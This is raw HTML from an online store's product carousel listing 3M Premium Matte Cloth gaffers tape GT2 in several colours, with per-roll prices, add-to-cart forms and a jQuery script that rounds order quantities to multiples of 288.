            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6082/8904/3m-prem-matte-cloth-gaff-tape-gt1-fl-ylw-24-mm-x-50-m-11-mm_1__45498.1582669708.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Yellow, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Yellow, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-yellow-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Yellow, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6082">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6082"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010312518">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6082" data-product-id="6082"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-blue-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6079/8901/zzbderiyzliql1o3payc__18508.1582669706.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Blue, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Blue, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-blue-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Blue, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6079">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6079"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010375520">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6079" data-product-id="6079"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-pink-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6083/9712/3m-preme-matte-cloth-gaffers-tape-gt1-fl-pk-24-m-x-50-m-11-m_1__95895.1582700044.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Pink, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Pink, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-pink-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Pink, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6083">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6083"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010375522">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6083" data-product-id="6083"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-orange-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6081/8903/vq7xlnctvrq44tufijbe__04496.1582669707.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Orange, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Orange, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-orange-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Orange, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$66.88</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6081">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6081"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010375521">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6081" data-product-id="6081"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
    <div class="productCarousel-slide">
        <article class="card  price-visibility  brand-hidden  sku-hidden">
    <figure class="card-figure   ">
        <a class="image-product-link" href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-green-48-mm-x-50-m-11-mil-24-rolls-per-case">

            <img class="card-image main lazyload" data-sizes="auto" src="https://cdn11.bigcommerce.com/s-7cgutvuzne/stencil/d3321990-2705-013d-a0d3-726e52a76bbd/e/9b90eb90-249e-013d-9121-42603060cc92/img/loading.svg" data-src="https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/500x659/products/6068/8890/kagrckt0hoiwxceyei2v__47351.1582669681.jpg?c=2" alt="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Green, 48 mm x 50 m, 11 mil" title="3M™ Premium Matte Cloth (Gaffers) Tape GT2, Green, 48 mm x 50 m, 11 mil">

          </a>
    </figure>

    <hr  class="card-img-underscore"></hr>
        <div class="card-body with-as-low-as-pricing purchase-ability" data-test-info-type="price">

          <div class="card-sku-brand-section   ">
              <h4 class="card-text brand " data-test-info-type="brandName"></h4>
            <h4 class="card-text sku ">
            </h4>
          </div>

            <h4 class="card-title">
                <a href="https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-green-48-mm-x-50-m-11-mil-24-rolls-per-case">3M™ Premium Matte Cloth (Gaffers) Tape GT2, Green, 48 mm x 50 m, 11 mil</a>
            </h4>
              <span class="stamped-product-reviews-badge " data-id="id" style="display:block;"></span>

            <div class="card-text" data-test-info-type="price">
                <div class="price-visibility">
                            <div class="price-section price-section--withoutTax "  >
                    <span translate>As low as </span>
            <span data-product-price-without-tax class="price price--withoutTax price--bulk-rate-js">$53.14</span>
                    <span class="productView-measure-unit-value">/ROLL</span>
        </div>
                </div>
            </div>
                        <!-- CARD 5 -->
            <div class="card-text add-to-cart-button" data-product-id="6068">
                      


                    <form style="display: none;"></form>
                      <form class="form" method="post" action="/cart.php" enctype="multipart/form-data" data-cart-item-add>
                        <input type="hidden" name="action" value="add">
                        <input type="hidden" name="product_id" value="6068"/>
                        <div class="form-field form-field--increments">
    <!-- <label class="form-label form-label--alternate"
           for="qty[]">Quantity:</label> -->

    <div class="form-increment" data-quantity-change>
        <button class="button button--icon decrease" data-action="dec" id="">
            <span class="is-srOnly">Decrease Quantity: </span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-left"/>
                </svg>
            </i>
        </button>
        <input class="form-input form-input--incrementTotal categoryATC"
               id="qty[]"
               name="qty[]"
               type="tel"
               value="288"
               data-quantity-min="288"
               data-quantity-max=""
               min="288"
               pattern="[0-9]*"
               aria-live="polite"
               data-interval="288"
               >
        <button class="button button--icon increase" data-action="inc">
            <span class="is-srOnly">Increase Quantity:</span>
            <i class="icon" aria-hidden="true">
                <svg>
                    <use xlink:href="#icon-angle-right"/>
                </svg>
            </i>
        </button>
    </div>
     
</div>

<div class="alertBox productAttributes-message" style="display:none">
    <div class="alertBox-column alertBox-icon">
        <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
    </div>
    <p class="alertBox-column alertBox-message"></p>
</div>
    <div class="form-action">
        <input id="form-action-addToCart" data-wait-message="Adding to cart…" class="button button--primary" type="submit"
            value="Add to Cart">
    </div>
     <!-- snippet location product_addtocart -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js"></script>
<script type="text/javascript">
$(".categoryATC").on('focusout',function()
{
     var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
var interval = $(this).closest('.form-increment').find('.form-input--incrementTotal').attr('data-interval');
     qty = parseInt(qty);
     interval = parseInt(interval);
     if(qty < interval)
     {
    $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Quantity cannot be lower than' + interval + ' </span>');
     $(this).closest('.form-increment').find('.form-input--incrementTotal').val(interval);
      setTimeout(function()
      {
        $("#qtyDisplayWarning").remove();
      },3000);
     } else if(qty > interval)
     {
         if ((qty % interval) !== 0) {
            qty = qty + (interval - (qty % interval)); // correct the quantity for the user
             $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty); 
            $(this).closest('.form-increment').append('<span id="qtyDisplayWarning">Please enter increments of ' + interval + ' </span>');
            setTimeout(function()
                                 {
                                     $("#qtyDisplayWarning").remove();
                                  },3000);
            return;
        }
     }
});
</script>
                              <dt class="productView-info-name" style="display: none;">interval quantity:</dt>
                              <dd class="productView-info-value" style="display: none;">288</dd>
                    </form> 
            </div>
        </div>


                    <!-- advqty start -->
                    
                    <div class="card-cart-action form-increment" advqty-card-actions>
                        <button class="button button--icon" data-action="dec" type="button">
                            <span class="is-srOnly">Decrease Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-down"/>
                                </svg>
                            </i>
                        </button>
                        <input class="form-input form-input--incrementTotal"
                               
                               type="tel"
                               value="1"
                               min="1"
                               pattern="[0-9]*"
                               aria-live="polite"
                               autocomplete="off"
                               advqty-card-input
                               data-advqty-sku="7010312516">
                        <button class="button button--icon" data-action="inc" type="button">
                            <span class="is-srOnly">Increase Quantity:</span>
                            <i class="icon" aria-hidden="true">
                                <svg>
                                    <use xlink:href="#icon-keyboard-arrow-up"/>
                                </svg>
                            </i>
                        </button>
    
                        <button type="button" advqty-card-addToCart class="button button--small button--primary cart-button" data-href="https://bindingsource.com/cart.php?action=add&amp;product_id=6068" data-product-id="6068"></button>
    
                        <div class="advqty-loading-overlay-blank" data-advqty-increment-overlay></div>
                    </div>
                    
            <!-- advqty end -->
</article>


<div>

</div>
    </div>
</section>
    </div>





</div>
</div>
    <div class="clear"></div>

    <div class="related-products-container">
      <ul class="tabs container-header" data-tab>
          <li class="tab is-active related">
            <a class="tab-title" href="#tab-related">Recommended</a>
          </li>
      </ul>

      <div class="tabs-contents related">
